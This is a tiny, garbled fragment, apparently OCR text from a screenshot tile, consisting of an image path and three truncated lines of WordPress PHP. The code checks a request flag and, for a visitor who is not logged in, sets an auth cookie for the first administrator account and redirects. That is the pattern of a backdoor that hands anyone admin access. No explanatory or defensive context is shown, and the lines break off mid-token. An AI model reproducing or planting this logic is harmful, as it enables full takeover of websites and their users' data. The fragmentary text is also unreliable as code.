
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi